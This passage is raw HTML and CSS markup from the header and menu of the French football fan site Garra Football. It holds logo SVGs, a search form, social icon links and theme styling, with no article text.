.tdm-btn-text,body .tdi_9:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--white-forest-beat)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:29px;height:auto}.tdi_9{padding:4px;height:auto;line-height:1}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_4ae6" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-30px;margin-right:-30px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_13{margin-left:-20px;margin-right:-20px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_13{padding-top:9px!important;padding-bottom:8px!important}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-bottom:4px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" ><style>.tdi_16{margin-right:24px!important}</style><style>.tdc-row .tdi_16 .tdb-logo-a,.tdc-row .tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_16 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdc-row .tdi_16 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdc-row .tdi_16 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_16 .tdb-logo-text-title{display:none}.tdc-row .tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_16 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:0px!important;padding-right:39px!important;width:100%!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_17{text-align:left}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_17 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:5px 10px;color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_17 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_17 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_17 .tdb-search-form-btn svg,.tdc-row .tdi_17 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover svg,.tdc-row .tdi_17 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_17" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_17" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}.tdi_19{padding-top:16px!important;padding-bottom:18px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_22 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_22" ><style>.tdi_22{margin-bottom:24px!important}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_22 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_22 ul li a{justify-content:flex-start}body .tdc-row .tdi_22 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_22 ul li{margin-bottom:13px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 a,body .tdc-row .tdi_22 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li.current-menu-item>a,body .tdc-row .tdi_22 li.current-menu-ancestor>a,body .tdc-row .tdi_22 li.current-category-ancestor>a,body .tdc-row .tdi_22 li.current-page-ancestor>a,body .tdc-row .tdi_22 a:hover,body .tdc-row .tdi_22 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.5!important;font-weight:700!important}</style><div id=tdi_22 class="td_block_inner td-fix-index"></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_24 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_24 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_24 .tdm-social-item i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{color:var(--transparent-white-2-forest-beat)}.tdi_24 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  ><style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_27" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_28,.tdi_28 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:none}@media (min-width:768px){.tdi_28{margin-left:-30px;margin-right:-30px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-20px;margin-right:-20px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_28{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_28 .td_block_wrap{text-align:left}</style><div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_30{vertical-align:baseline;flex-grow:1}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-right:24px!important}}</style><style>.tdi_31 .tdb-logo-a,.tdi_31 h1{align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{max-width:34px}.tdi_31 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_31 .tdb-logo-text-title{display:none}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-svg-wrap{max-width:26px}.tdi_31 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" title="Garra Football"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2023/01/retina-logo-mobile-garrafootball.png" data-src="https://garrafootball.com/wp-content/uploads/2023/01/logo-garrafootball-mobile.webp" alt="Garra Football"  title="Garra Football"  width="140" height="48" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/48;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_32 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 